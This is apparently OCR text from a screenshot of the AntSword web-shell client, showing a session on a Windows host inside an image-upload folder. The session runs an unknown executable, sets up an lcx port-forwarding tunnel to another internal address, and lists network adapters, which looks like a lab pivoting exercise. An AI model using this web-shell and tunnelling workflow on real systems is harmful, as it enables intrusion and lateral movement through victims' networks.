 4 2 (genmon)XXX 11:32
中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.5 >_ 10.10.10.5 172.16.12.2 >_ 172.16.12.2
(*) 基础信息
当前路径: C:/WWW/images/up_images
磁盘列表: C:
(*) 输入 ashelp 查看本地命令
C:\WWW\images\up_images> cd C:/WWW/images/up_images/
C:\WWW\images\up_images> 10.5.exe
C:\WWW\images\up_images> lcx.exe -tran 5555 10.10.10.3 5555
C:\WWW\images\up_images> ipconfig
Windows IP 配置
以太网适配器 本地连接 5:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8ce6:a793:f6db:773e%18
IPv4 地址 . . . . . . . . . . . . : 10.10.5.100
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a5cb:fbeb:80b9:bd70%15
IPv4 地址 . . . . . . . . . . . . : 10.10.10.5
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
隧道适配器 isatap.{FFE94057-D8AF-4F26-B019-7FAA659A65EA}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开